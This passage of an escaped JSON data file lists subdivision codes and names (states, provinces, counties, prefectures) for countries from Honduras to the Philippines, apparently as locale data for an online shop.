Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del 